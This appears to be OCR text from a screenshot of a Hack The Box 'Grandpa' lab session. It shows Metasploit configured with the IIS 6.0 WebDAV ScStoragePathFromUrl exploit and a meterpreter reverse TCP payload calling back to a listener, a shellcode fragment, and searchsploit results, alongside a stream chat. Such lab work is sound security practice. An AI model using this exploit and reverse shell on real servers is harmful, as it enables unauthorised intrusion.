 *CherryTree 0.38.8
Hack The Box :: Grandpa...
tj@kali: ~/ctfs/grandpa
22:19:04
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/lame
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set payload windows/mete
rpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 10.10.14.33 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >
VVYA4444444444QATA
1P1L3W9P5POO0F2SMXJNJMJS8KJNKPA>
HTTP/1.1 502 Bad Gateway
Connection: close
Date: Fri, 29 May 2020 21:16:17 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Content-Type: text/html
Content-Length: 46
<body><h2>HTTP/1.1 502 Bad Gateway</h2></body>
tj@kali:~/ctfs/grandpa$ searchsploit ScStoragePathFromUrl
Exploit Title | Path
Microsoft IIS - WebDav 'ScStoragePathFromUrl' Remote Overflow (Me | windows/remote/41992.rb
Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer O | windows/remote/41738.py
Shellcodes: No Results
tj@kali:~/ctfs/grandpa$ ls
41738.py 8704.txt 8765.php grandpa.gnmap grandpa.nmap grandpa.xml php.pl
tj@kali:~/ctfs/grandpa$ ping grandpa
PING grandpa (10.10.10.14) 56(84) bytes of data.
64 bytes from grandpa (10.10.10.14): icmp_seq=1 ttl=127 time=28.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=2 ttl=127 time=21.9 ms
21:03 -!- Irssi: #apjone: Total of 1 nicks [0 ops, 0 halfops, 0 voices, 1 normal]
21:12 -!- Irssi: Join to #apjone was synced in 556 secs
21:16 < big_mark82> hows it going TJ
21:29 < big_mark82> reading the write ups before attempting the box ruins the fun in my eyes
21:30 < big_mark82> oo yeah always learning more tecniques
21:33 < big_mark82> nice
21:36 < big_mark82> well done
21:37 < big_mark82> i need to start doing more Windows privesc
22:01 < big_mark82> what version of iis is it running
22:05 < big_mark82> think ive just seen what your entry point could be in your nmap scan
22:08 < big_mark82> its running ii 6.0 and webdav enabled
22:15 < big_mark82> there was a metersploit module for that last one wasnt there?
[22:19] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]